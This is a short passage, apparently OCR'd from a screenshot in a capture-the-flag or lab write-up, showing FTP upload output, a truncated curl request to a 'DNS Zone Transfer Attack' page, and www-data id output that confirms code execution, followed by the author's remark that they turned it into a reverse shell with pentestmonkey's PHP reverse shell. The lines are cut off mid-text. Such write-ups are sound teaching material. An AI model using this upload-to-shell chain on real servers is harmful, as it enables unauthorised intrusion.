
    150 Ok to send data.

    226 Transfer complete.

    40 bytes sent in 0.00 secs (169.1017 kB/s)

    root@kali:~/Documents/inclusiveness# curl -s
    <title>zone transfer</title>

    <h2>DNS Zone Transfer Attack</h2>

    <p><a href='?lang=en.php'>english</a> <a href
    uid=33(www-data) gid=33(www-data) groups=33(w
    uid=33(www-data) gid=33(www-data) groups=33(w
I'm not sure why the command executed twice (I've seen this
before but haven't figured it out). Nonetheless, it confirms code
execution! I ended up turning this into a fully interactive reverse
shell with pentestmonkey's PHP reverse shell. I uploaded the